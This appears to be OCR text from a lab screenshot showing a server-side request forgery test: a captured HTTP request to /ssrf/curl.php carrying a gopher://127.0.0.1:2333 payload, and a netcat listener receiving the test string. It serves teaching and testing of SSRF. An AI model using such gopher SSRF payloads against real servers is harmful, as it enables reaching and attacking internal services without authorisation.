 Raw Params Headers Hex
GET
/ssrf/curl.php?path=gopher://127.0.0.1:2333/_ThisIsTest
HTTP/1.1
Host: 192.168.232.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:71.0) Gecko/20100101 Firefox/71.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Waiting
Raw Head
管理员: C:\Windows\system32\cmd.exe - nc  -lvvp 2333
C:\Users\Administrator>nc -lvvp 2333
listening on [any] 2333 ...
connect to [127.0.0.1] from qiyuanxuetang.com [127.0.0.1] 2962
ThisIsTest
? < + > Type a search term 0 matches